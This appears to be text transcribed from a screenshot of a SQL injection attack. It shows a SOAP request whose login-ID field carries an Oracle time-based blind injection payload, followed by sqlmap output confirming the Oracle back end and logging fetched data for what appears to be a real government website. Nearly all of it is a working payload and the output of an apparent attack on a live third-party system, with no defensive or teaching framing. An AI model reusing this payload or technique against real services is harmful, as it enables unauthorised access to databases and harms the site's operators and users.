 xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
<soapenv:Header/>
<soapenv:Body>
<rec:wsGetColumn soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/en
coding/">
<strWebId xsi:type="xsd:string">1</strWebId>
<strLoginId xsi:type="xsd:string">1' AND 9524=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(119)||CHR(121)||CHR(117)||CHR(81),5) AND 'eTGn'='eTGn</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
</rec:wsGetColumn>
</soapenv:Body>
</soapenv:Envelope>
---
[16:14:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:14:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times, 404 (Not Found) - 1 times
[16:14:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.szzj.gov.cn'
[*] shutting down at 16:14:51